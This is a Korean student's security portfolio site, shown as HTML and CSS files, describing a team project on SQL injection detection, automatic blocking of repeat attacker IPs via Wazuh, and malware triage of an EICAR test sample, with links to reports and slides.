        <figure class="wide-proof"><img src="assets/images/project-03/sqli-result.png?v=2" alt="SQL Injection 탐지 및 제한 검증 결과"><figcaption>발표자료 중 SQL Injection 조치·탐지·관제 결과 정리 화면</figcaption></figure>
      </div>
    </section>

    <section class="section-block p3-script">
      <p class="section-no">06 / SHELL SCRIPT</p>
      <div>
        <h2>반복 공격 IP는 탐지에서 끝내지 않고 잠시 차단했습니다.</h2>
        <p>추가 제출물로 작성한 쉘 스크립트는 Wazuh의 <code>alerts.json</code>을 계속 확인하면서 출발지 IP별 공격 경보를 집계합니다. 공격 종류가 달라도 공격·IDS·ModSecurity 관련 그룹이고 경보 수준이 8 이상이면 같은 IP의 기록으로 묶습니다.</p>
        <div class="script-policy"><article><strong>5회</strong><span>차단 기준</span></article><article><strong>60초</strong><span>집계 구간</span></article><article><strong>30초</strong><span>임시 차단 시간</span></article></div>
        <p>기준을 넘으면 Wazuh의 방화벽 차단 명령을 호출하고, 30초가 지나면 자동 해제 이력을 남깁니다. 점검용 스크립트에서는 Wazuh Manager, 감시 서비스, 자동 시작 설정, BLOCK·UNBLOCK 로그가 모두 정상인지 한 번에 확인했습니다.</p>
        <div class="report-pair">
          <figure><img src="assets/images/project-03/auto-block.png" alt="반복 IP 자동 차단 쉘 스크립트 실행"><figcaption>동일 IP 경보 누적 후 BLOCK·UNBLOCK 기록</figcaption></figure>
          <figure><img src="assets/images/project-03/auto-block-check.png" alt="자동 차단 쉘 스크립트 점검 결과"><figcaption>서비스·정책·차단·자동 해제 항목 점검 결과</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p3-malware">
      <p class="section-no">07 / MALWARE RESPONSE</p>
      <div>
        <h2>위험 파일은 분석하고 격리한 뒤 관제 화면까지 보냈습니다.</h2>
        <p>테스트 파일은 실제 피해를 일으키는 악성코드가 아니라 탐지와 자동 대응을 검증하기 위해 위험 패턴을 넣은 샘플입니다. ClamAV, YARA, capa, oletools를 조합해 파일 유형과 내부 행위를 분석했습니다.</p>
        <p>검증 사례에서는 EICAR 시그니처와 capa 기능 패턴을 확인해 위험도 95점, MALICIOUS로 판정했습니다. 이후 사용자 영역에서 파일을 제거하고 관리자 격리 구역으로 이동했으며, 사건 번호와 분석 로그를 Wazuh로 전송했습니다.</p>
        <div class="malware-evidence">
          <figure><img src="assets/images/project-03/malware-flow.png?v=7" alt="악성 파일 자동 대응 구조"><figcaption>업로드 → 탐지 → 관리자 알림 → 자동 격리</figcaption></figure>
          <figure><img src="assets/images/project-03/malware-result.png" alt="EICAR 악성코드 분석 결과"><figcaption>ClamAV·YARA·capa·oletools 분석 결과 화면</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p3-presentation">
      <p class="section-no">08 / PRESENTATION</p>
      <div>
        <h2>팀의 결과를 56장 발표자료로 다시 정리했습니다.</h2>
        <p>발표자료는 제가 처음부터 끝까지 작성했습니다. 계획서의 목표와 일정에서 시작해 기업 인프라 구성, 7개 취약점 공격·조치, 탐지·차단 결과, Wazuh 로그 분석, 악성파일 자동 대응과 쉘 스크립트 검증까지 순서를 다시 잡았습니다.</p>
        <p>화면을 단순히 붙여 넣기보다 각 장면에서 무엇을 시도했고, 어떤 계층에서 막혔으며, 관제 로그가 어떻게 남았는지를 짧게 읽을 수 있도록 설명을 붙였습니다. 프로젝트 기술 구현은 팀 협업 결과이고, 그 내용을 한 흐름으로 설명할 수 있게 만든 발표자료가 제가 가장 분명하게 맡은 산출물입니다.</p>
        <a class="presentation-preview" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-presentation.pptx">
          <figure><img src="assets/images/project-03/presentation-cover.png" alt="PrivaDrive 3차 프로젝트 발표자료 표지"></figure>
          <div><small>PRESENTATION · 56 SLIDES</small><h3>3차 프로젝트 발표자료</h3><p>프로젝트 전체 과정과 검증 화면을 발표 순서에 맞게 직접 구성한 자료입니다.</p><b>PPTX 원본 열기 ↗</b></div>
        </a>
      </div>
    </section>

    <section class="section-block p3-demo">
      <p class="section-no">09 / DEMO VIDEO</p>
      <div>
        <h2>팀원이 제작한 시스템 기능 시연 영상</h2>
        <p>발표자료에 사용한 시연 영상은 팀원이 제작했습니다. PrivaDrive 화면에서 주요 기능과 보안 대응 결과를 실제 실행 화면으로 보여주기 위한 영상이며, 발표 중에는 정적인 캡처만으로 전달하기 어려운 시스템 동작을 보완하는 자료로 활용했습니다.</p>
        <article class="demo-video">
          <div><small>TEAM DEMO</small><h3>PrivaDrive 기능 및 보안 흐름 시연</h3><p>팀 제작 영상이며, 저는 영상 자체를 제작하지 않았습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4">영상 파일 열기 ↗</a></div>
          <video controls preload="metadata" poster="assets/images/project-03/demo-poster.png"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video>
        </article>
      </div>
    </section>

    <section class="media-library p3-deliverables">
      <div class="media-heading"><p class="section-no">10 / DELIVERABLES</p><h2>최종 제출 자료</h2><p>안내서에서 요구한 구성도와 세 종류의 결과보고서, 추가 제출물인 자동 차단 쉘 스크립트, 발표자료를 정리했습니다.</p></div>
      <div class="p3-file-list">
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-plan.pdf"><span>01</span><b>3차 프로젝트 최종 계획서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-infrastructure.png"><span>02</span><b>기업 인프라 구성도</b><small>PNG ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-pentest-report.pdf"><span>03</span><b>모의해킹 결과보고서</b><small>PDF · 45P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-malware-report.pdf"><span>04</span><b>악성코드 분석보고서</b><small>PDF · 12P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-security-report.pdf"><span>05</span><b>기업정보보호 결과보고서</b><small>PDF · 21P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-auto-block-script.txt"><span>06</span><b>반복 IP 자동 차단 Shell Script</b><small>TXT ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-presentation.pptx"><span>07</span><b>3차 프로젝트 발표자료</b><small>PPTX · 56P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4"><span>08</span><b>시스템 기능 시연 영상</b><small>MP4 ↗</small></a>
      </div>
    </section>

    <section class="section-block result-section p3-result">
      <p class="section-no">11 / REVIEW</p>
      <div>
        <h2>기술을 구현하는 것과 설명하는 것은 다른 일이었습니다.</h2>
        <div class="result-grid"><article><strong>7종</strong><span>웹 취약점 점검</span></article><article><strong>4종</strong><span>악성파일 분석 도구</span></article><article><strong>56장</strong><span>직접 작성한 발표자료</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>3차에서는 앞선 프로젝트에서 다뤘던 네트워크, 웹 취약점, 시스템 점검이 하나의 환경 안에서 연결됐습니다. 같은 공격이라도 애플리케이션 코드, WAF, IDS, 관제 화면에서 보이는 정보가 달라서 결과를 한 번에 설명하려면 전체 흐름을 이해해야 했습니다.</p><p>발표자료를 만들면서 팀원들이 각각 맡아 만든 결과를 다시 확인하게 됐고, 화면과 로그만 나열해서는 전달이 어렵다는 점도 느꼈습니다. 공격 조건, 조치 내용, 재시험 결과를 같은 순서로 맞추는 데 가장 많은 시간을 썼습니다.</p></div>
      </div>
    </section>
  </main>

  <footer><a href="project-02.html">← 이전 프로젝트</a><a href="projects.html">프로젝트 목록 →</a></footer>
</body>
</html>
</file>

<file: projects.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Projects — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=3">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>
  <main class="subpage">
    <a class="back" href="index.html">← Home</a>
    <section class="page-title"><p class="kicker">SELECTED WORK</p><h1>프로젝트</h1><p>프로젝트의 목표, 담당 업무, 문제 해결 과정과 결과를 확인할 수 있습니다.</p></section>
    <section class="project-menu">
      <a href="project-01.html"><span>01</span><div><small>1ST PROJECT</small><h2>1차 프로젝트</h2><p>네트워크·인프라 구축 프로젝트</p></div><i>→</i></a>
      <a href="project-02.html"><span>02</span><div><small>2ND PROJECT · AWARD</small><h2>2차 프로젝트</h2><p>Eazy Hotel 보안 관제 · 취약점 분석 · 시스템 점검 자동화</p></div><i>→</i></a>
      <a href="project-03.html"><span>03</span><div><small>3RD PROJECT</small><h2>3차 프로젝트</h2><p>PrivaDrive · 모의해킹 기반 기업 정보보호 진단</p></div><i>→</i></a>
    </section>
  </main>
  <footer><span>© 2026 NJGNET</span><a href="https://github.com/njgnet" target="_blank">GitHub ↗</a></footer>
</body>
</html>
</file>
<file: style.css>
@import url("base.css?v=3");
.portfolio-home{overflow:hidden}.career-hero{width:min(1180px,90vw);margin:auto;padding:90px 0 100px;display:grid;grid-template-columns:1.35fr .65fr;gap:80px;align-items:end}.hero-copy h1{font-size:clamp(70px,9vw,124px);line-height:.9;letter-spacing:-.075em;margin:0}.role{color:var(--accent);font-size:15px;font-weight:700;letter-spacing:.08em;margin:22px 0 50px}.hero-copy h2{font-size:clamp(30px,3vw,47px);line-height:1.3;letter-spacing:-.04em;margin:0 0 28px}.hero-description{max-width:720px;color:var(--muted);font-size:17px;line-height:1.9;word-break:keep-all}.hero-actions{display:flex;gap:10px;margin-top:36px}.hero-actions a{padding:13px 20px;text-decoration:none;border-radius:6px;font-size:14px;font-weight:700}.primary-button{background:var(--accent);color:#fff}.secondary-button{color:var(--ink);border:1px solid var(--line);background:var(--white)}.profile-panel{background:#151b36;color:#fff;padding:38px;border-radius:18px}.panel-label{font-size:10px;letter-spacing:.18em;color:#8da0ff;margin:0 0 25px}.profile-panel dl{margin:0}.profile-panel dl div{padding:18px 0;border-top:1px solid #343b58}.profile-panel dt{font-size:11px;color:#959db6;margin-bottom:6px}.profile-panel dd{margin:0;font-size:15px;font-weight:600}.panel-note{font-size:12px;color:#959db6;margin:24px 0 0;line-height:1.7}.home-section{padding:95px max(5vw,calc((100vw - 1180px)/2));border-top:1px solid var(--line)}.home-section:nth-of-type(even){background:#f1f3f6}.section-heading{display:flex;justify-content:space-between;gap:40px;align-items:end;margin-bottom:50px}.section-heading h2{font-size:clamp(42px,5vw,68px);line-height:1;margin:0;letter-spacing:-.055em}.section-heading>p{max-width:420px;color:var(--muted);margin:0}.section-heading .kicker{margin-bottom:16px}.capability-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:14px}.capability-grid article{background:var(--white);border:1px solid #e3e4e7;border-radius:13px;padding:30px;min-height:280px}.capability-grid span{color:var(--accent);font-size:10px;font-weight:700;letter-spacing:.13em}.capability-grid h3{font-size:21px;line-height:1.45;letter-spacing:-.03em;margin:45px 0 16px}.capability-grid p{font-size:14px;color:var(--muted);margin:0;word-break:keep-all}.stack-section{background:#151b36!important;color:#fff}.stack-groups{display:grid;grid-template-columns:repeat(2,1fr);border-top:1px solid #3b425d}.stack-groups article{padding:30px 25px 35px 0;border-bottom:1px solid #3b425d}.stack-groups article:nth-child(odd){border-right:1px solid #3b425d}.stack-groups article:nth-child(even){padding-left:35px}.stack-groups h3{font-size:13px;color:#8da0ff;margin:0 0 14px}.stack-groups p{font-size:17px;color:#d3d7e3;margin:0}.featured-projects{border-top:1px solid var(--ink)}.featured-project{display:grid;grid-template-columns:70px 1fr 165px;align-items:center;gap:20px;min-height:180px;border-bottom:1px solid var(--line);color:var(--ink);text-decoration:none;transition:.2s}.featured-project:hover{padding-left:18px;background:var(--white)}.project-index{font-size:12px;color:var(--accent)}.featured-project small{font-size:10px;color:var(--accent);letter-spacing:.14em}.featured-project h3{font-size:29px;letter-spacing:-.035em;margin:8px 0}.featured-project p{color:var(--muted);margin:0}.featured-project b{text-align:right;font-size:13px}.award-project b{color:var(--accent)}.all-projects{display:inline-block;margin-top:35px;color:var(--ink);font-size:14px;font-weight:700;text-decoration:none;border-bottom:1px solid var(--ink);padding-bottom:4px}
@media(max-width:900px){.career-hero{grid-template-columns:1fr;gap:45px}.capability-grid{grid-template-columns:repeat(2,1fr)}.featured-project{grid-template-columns:45px 1fr 125px}.featured-project h3{font-size:24px}}
@media(max-width:650px){.career-hero{padding:65px 0}.role{margin-bottom:35px}.hero-copy h2 br{display:none}.home-section{padding-top:70px;padding-bottom:70px}.section-heading{display:block}.section-heading>p{margin-top:20px}.capability-grid,.stack-groups{grid-template-columns:1fr}.stack-groups article:nth-child(odd){border-right:0}.stack-groups article:nth-child(even){padding-left:0}.featured-project{grid-template-columns:35px 1fr;padding:28px 0}.featured-project b{grid-column:2;text-align:left}.featured-project p{font-size:13px}}
.learning-preview{background:#f1f3f6}.learning-preview-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:14px}.learning-preview-grid a{min-height:230px;padding:28px;background:#fff;border:1px solid #e0e1e4;border-radius:12px;color:var(--ink);text-decoration:none;transition:.2s}.learning-preview-grid a:hover{transform:translateY(-4px);border-color:var(--accent)}.learning-preview-grid span{font-size:11px;color:var(--accent)}.learning-preview-grid h3{font-size:21px;line-height:1.35;margin:52px 0 14px}.learning-preview-grid p{font-size:13px;color:var(--muted);margin:0}.award-preview-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}.award-preview-card{min-height:300px;padding:38px;background:#fff;border:1px solid var(--line);border-radius:14px;color:var(--ink);text-decoration:none;display:flex;flex-direction:column;justify-content:space-between}.award-preview-card>span{font-size:10px;color:var(--accent);letter-spacing:.14em}.award-preview-card p{color:var(--muted);margin:0 0 8px}.award-preview-card h3{font-size:34px;letter-spacing:-.04em;margin:0 0 28px}.award-preview-card small{font-weight:700}.award-preview-card.dark{background:#151b36;color:#fff;border-color:#151b36}.award-preview-card.dark p{color:#aeb5ca}.award-preview-card.dark small{color:#8da0ff}.til-source{margin:55px 0 90px;padding:30px 34px;background:#151b36;color:#fff;border-radius:14px;display:flex;align-items:center;justify-content:space-between;gap:30px}.til-source span{font-size:10px;color:#8da0ff;letter-spacing:.15em}.til-source strong{display:block;font-size:24px;margin-top:5px}.til-source p{color:#aeb5ca;margin:8px 0 0}.til-source a{flex:none;color:#fff;text-decoration:none;border:1px solid #59617a;padding:11px 16px;border-radius:7px;font-size:13px}.learning-category{padding:80px 0;border-top:1px solid var(--ink);scroll-margin-top:100px}.learning-category-head{display:grid;grid-template-columns:70px 1fr;align-items:start;margin-bottom:45px}.learning-category-head>span{font-size:12px;color:var(--accent)}.learning-category-head .kicker{margin-bottom:10px}.learning-category-head h2{font-size:44px;letter-spacing:-.045em;margin:0}.learning-log-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-left:70px}.learning-log-grid article{min-height:230px;border:1px solid var(--line);background:#fff;border-radius:11px;padding:26px}.learning-log-grid time{font-size:11px;color:var(--accent)}.learning-log-grid h3{font-size:21px;margin:35px 0 14px}.learning-log-grid p{font-size:14px;color:var(--muted);margin:0;word-break:keep-all}.category-intro{max-width:780px;margin:-20px 0 40px 70px;color:var(--muted)}.challenge-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-left:70px}.challenge-grid article{padding:28px;background:#fff;border:1px solid var(--line);border-radius:11px}.challenge-grid>article>span{font-size:10px;color:var(--accent);letter-spacing:.13em}.challenge-grid h3{font-size:23px;margin:28px 0}.challenge-grid dl{margin:0}.challenge-grid dl div{border-top:1px solid var(--line);padding:13px 0}.challenge-grid dt{font-size:11px;color:var(--muted)}.challenge-grid dd{margin:3px 0 0;font-size:14px}.challenge-grid .highlight-challenge{background:#151b36;color:#fff;border-color:#151b36}.highlight-challenge dl div{border-color:#3b425d}.highlight-challenge dt{color:#8f98b4}.award-records{padding-top:70px}.award-record{display:grid;grid-template-columns:.8fr 1.2fr;gap:70px;align-items:center;padding:60px 0;border-bottom:1px solid var(--line);scroll-margin-top:90px}.award-image-frame{padding:24px;background:#ecece8;border:1px solid #d3d3cd;border-radius:12px}.award-image-frame img{display:block;width:100%;height:auto;background:#fff;box-shadow:0 8px 30px rgba(0,0,0,.08)}.award-record h2{font-size:40px;letter-spacing:-.045em;margin:10px 0 20px}.award-record>div:last-child>p:not(.kicker){color:var(--muted);line-height:1.85;margin-bottom:30px}.award-placeholder{min-height:390px;background:#151b36;color:#fff;border-radius:12px;display:flex;flex-direction:column;align-items:center;justify-content:center}.award-placeholder span{font-size:10px;color:#8da0ff;letter-spacing:.15em}.award-placeholder strong{font-size:23px;margin-top:10px}
@media(max-width:900px){.learning-preview-grid{grid-template-columns:repeat(2,1fr)}.learning-log-grid,.challenge-grid{grid-template-columns:repeat(2,1fr)}.award-record{grid-template-columns:1fr;gap:35px}.award-image-frame{max-width:520px}}
@media(max-width:650px){.header nav a:nth-child(2){display:none}.learning-preview-grid,.award-preview-grid,.learning-log-grid,.challenge-grid{grid-template-columns:1fr}.til-source{display:block}.til-source a{display:inline-block;margin-top:22px}.learning-category-head{grid-template-columns:35px 1fr}.learning-category-head h2{font-size:33px}.learning-log-grid,.challenge-grid,.category-intro{margin-left:35px}.award-preview-card{min-height:240px}.award-record h2{font-size:32px}.award-placeholder{min-height:280px}}
.hero-copy .role{font-size:0}.hero-copy .role::after{content:"보안 인프라 포트폴리오";font-size:15px}.learning-page .page-title h1{font-size:0}.learning-page .page-title h1::after{content:"학습 기록";font-size:clamp(62px,9vw,110px)}body:has(.award-records) .page-title h1{font-size:0}body:has(.award-records) .page-title h1::after{content:"수상 성과";font-size:clamp(62px,9vw,110px)}
body:has(.learning-page) nav a,body:has(.award-records) nav a{font-size:0}body:has(.learning-page) nav a::after,body:has(.award-records) nav a::after{font-size:14px}body:has(.learning-page) nav a:nth-child(1)::after,body:has(.award-records) nav a:nth-child(1)::after{content:"소개"}body:has(.learning-page) nav a:nth-child(2)::after,body:has(.award-records) nav a:nth-child(2)::after{content:"프로젝트"}body:has(.learning-page) nav a:nth-child(3)::after,body:has(.award-records) nav a:nth-child(3)::after{content:"학습 기록"}body:has(.learning-page) nav a:nth-child(4)::after,body:has(.award-records) nav a:nth-child(4)::after{content:"수상"}
.study-detail-list{margin-left:70px;border-top:1px solid var(--line)}.study-detail{display:grid;grid-template-columns:.78fr 1.22fr;gap:55px;padding:48px 0;border-bottom:1px solid var(--line)}.study-title time{font-size:11px;color:var(--accent)}.study-title h3{font-size:28px;letter-spacing:-.035em;margin:18px 0 13px}.study-title p{color:var(--muted);margin:0;word-break:keep-all}.study-body h4{font-size:14px;margin:0 0 15px}.study-body ul,.study-body ol{padding-left:20px;margin:0}.study-body li{margin:8px 0;color:#4f4f4f}.study-body pre{margin:24px 0 0;padding:20px;background:#151b36;color:#dce1f0;border-radius:9px;overflow:auto;font-size:12px;line-height:1.65}.study-body code{font-family:Consolas,monospace}.study-body p code,.study-body li code{background:#eceef3;padding:2px 5px;border-radius:4px;color:#24315e}.study-result{margin:24px 0 0;padding:18px 20px;border-left:3px solid var(--accent);background:#eef1fb;color:#50576c!important}.compact-study .study-detail{grid-template-columns:1fr 1fr}
@media(max-width:800px){.study-detail{grid-template-columns:1fr;gap:25px}.compact-study .study-detail{grid-template-columns:1fr}.study-detail-list{margin-left:35px}}
@media(max-width:520px){.study-detail-list{margin-left:0}.study-detail{padding:36px 0}.study-title h3{font-size:24px}.study-body pre{font-size:11px}}
.archive-nav{position:sticky;top:78px;z-index:5;display:flex;gap:8px;flex-wrap:wrap;padding:18px 0;margin:35px 0 20px;background:var(--bg);border-bottom:1px solid var(--line)}.archive-nav a{font-size:12px;color:var(--ink);text-decoration:none;border:1px solid var(--line);background:#fff;border-radius:99px;padding:7px 12px}.til-category{padding:70px 0 20px;scroll-margin-top:150px}.til-category-title{display:grid;grid-template-columns:70px 1fr;margin-bottom:35px}.til-category-title>span{font-size:12px;color:var(--accent)}.til-category-title h2{font-size:42px;letter-spacing:-.045em;margin:0}.til-category-title .kicker{margin-bottom:8px}.til-category-title p:last-child{color:var(--muted);margin:8px 0 0}.til-timeline{margin-left:70px;border-top:1px solid var(--ink)}.til-entry{margin:0;padding:0;border:0;border-bottom:1px solid var(--line)}.til-entry summary{list-style:none;display:grid;grid-template-columns:140px 1fr 75px;gap:25px;align-items:center;padding:25px 0;cursor:pointer}.til-entry summary::-webkit-details-marker{display:none}.til-entry summary time{font-size:12px;color:var(--accent)}.til-entry summary strong{font-size:18px}.til-entry summary span{font-size:11px;color:var(--muted);text-align:right}.til-entry[open] summary span{font-size:0}.til-entry[open] summary span::after{content:"접기";font-size:11px}.til-entry-body{margin:0 0 35px 140px;padding:30px;background:#fff;border:1px solid var(--line);border-radius:10px;color:#4f4f4f}.til-entry-body h4{font-size:18px;color:var(--ink);margin:32px 0 12px}.til-entry-body h4:first-child{margin-top:0}.til-entry-body p{margin:10px 0}.til-entry-body ul,.til-entry-body ol{padding-left:22px}.til-entry-body li{margin:6px 0}.til-entry-body pre{padding:20px;background:#151b36;color:#dce1f0;border-radius:8px;overflow:auto;font-size:12px;line-height:1.65}.til-entry-body code{font-family:Consolas,monospace}.til-entry-body p code,.til-entry-body li code{background:#edf0f6;color:#27325c;padding:2px 5px;border-radius:4px}.til-entry-body hr{border:0;border-top:1px solid var(--line);margin:25px 0}.archive-loading{padding:70px;text-align:center;color:var(--muted)}
.course-certificate{display:grid;grid-template-columns:360px minmax(0,1fr);gap:55px;align-items:center;padding:55px 0 70px;border-bottom:1px solid var(--line);scroll-margin-top:150px}.course-certificate figure{display:flex;justify-content:center;align-items:center;margin:0;padding:12px;background:#e9e9e4;border:1px solid #d3d3cd}.course-certificate img{display:block;width:auto;max-width:100%;height:auto;max-height:540px;background:#fff;box-shadow:0 10px 28px rgba(20,25,35,.1)}.course-certificate h2{margin:14px 0 28px;font-size:38px;line-height:1.3;letter-spacing:-.04em}.course-certificate dl{margin:0 0 28px}.course-certificate dl div{display:grid;grid-template-columns:90px 1fr;gap:20px;padding:14px 0;border-top:1px solid var(--line)}.course-certificate dt{color:var(--muted);font-size:12px}.course-certificate dd{margin:0;line-height:1.65}.course-certificate a{display:inline-block;padding:11px 16px;color:#fff;background:#151b36;border-radius:7px;text-decoration:none;font-size:13px;font-weight:700}
.certificate-preview{padding-top:70px;padding-bottom:70px;background:#eef1f6}.certificate-preview-card{display:grid;grid-template-columns:210px minmax(0,1fr);gap:50px;align-items:center;max-width:930px;margin:0 auto;padding:30px 38px;background:#fff;border:1px solid #d9dce4;border-radius:16px}.certificate-thumbnail{display:flex;justify-content:center;padding:10px;background:#ecece8;border:1px solid #d3d3cd}.certificate-thumbnail img{display:block;width:auto;max-width:100%;height:250px;object-fit:contain;background:#fff;box-shadow:0 7px 20px rgba(20,25,35,.1)}.certificate-preview-copy h2{margin:12px 0 16px;font-size:31px;line-height:1.3;letter-spacing:-.04em}.certificate-preview-copy>p:not(.kicker){max-width:610px;margin:0 0 23px;color:var(--muted);line-height:1.75;word-break:keep-all}.certificate-preview-copy>a{display:inline-block;color:var(--ink);border-bottom:1px solid var(--ink);font-size:13px;font-weight:700;text-decoration:none}
@media(max-width:700px){.archive-nav{top:66px}.til-category-title{grid-template-columns:35px 1fr}.til-category-title h2{font-size:32px}.til-timeline{margin-left:35px}.til-entry summary{grid-template-columns:1fr 65px;gap:8px}.til-entry summary time{grid-column:1/3}.til-entry-body{margin-left:0;padding:22px}.til-entry summary strong{font-size:16px}}
@media(max-width:700px){.course-certificate{grid-template-columns:1fr;gap:30px}.course-certificate figure{width:min(320px,100%);margin:0 auto}.course-certificate img{max-height:470px}.course-certificate h2{font-size:30px}.certificate-preview-card{grid-template-columns:1fr;gap:26px;padding:26px}.certificate-thumbnail{width:180px;margin:0 auto}.certificate-thumbnail img{height:220px}.certificate-preview-copy{text-align:center}.certificate-preview-copy h2{font-size:27px}.certificate-preview-copy>p:not(.kicker){text-align:left}}
.learning-title{display:block}.learning-title .kicker{margin-bottom:35px}.learning-title h1{font-size:clamp(62px,9vw,110px)!important}.learning-title h1::after{content:none!important}
.til-entry summary{grid-template-columns:190px 1fr 75px}.til-entry summary time{white-space:nowrap}.screen-note{margin:14px 0;padding:15px 18px;border-left:3px solid #6c83ff;background:#f0f3ff;border-radius:0 7px 7px 0}.screen-note b{display:block;font-size:11px;color:var(--accent);margin-bottom:5px}.screen-note p{margin:0;color:#596075}.entry-analysis{margin:0 0 32px;padding:25px;background:#151b36;color:#fff;border-radius:10px}.entry-analysis h4{color:#fff!important;margin:0 0 15px!important}.entry-analysis ul{margin:0}.entry-analysis li{color:#d8dce8;margin:9px 0}.entry-analysis code{background:#303956!important;color:#fff!important}
.profile{display:grid;grid-template-columns:1.1fr .9fr;gap:60px;align-items:stretch}.profile-card{background:#151b36;color:#fff;border-radius:26px;padding:58px}.profile-card .light{color:#8da0ff}.profile-card h1{font-size:64px;line-height:1;margin:35px 0}.profile-card h2{font-size:27px;line-height:1.45;margin:0 0 28px}.profile-card>p{color:#b9c0d4}.profile-actions{display:flex;gap:10px;margin-top:38px}.profile-actions a{background:#315efb;color:#fff;text-decoration:none;padding:12px 18px;border-radius:9px;font-weight:700}.profile-actions .outline{background:transparent;border:1px solid #59617a}.profile-details{padding:58px 20px}.profile-details h3{font-size:36px;line-height:1.3;margin:0 0 55px}.profile-details dl{margin:0}.profile-details dl div{display:grid;grid-template-columns:100px 1fr;border-top:1px solid #d9d9d5;padding:20px 0}.profile-details dt{color:#737373;font-size:13px}.profile-details dd{margin:0;font-weight:600}.project-menu{border-top:1px solid 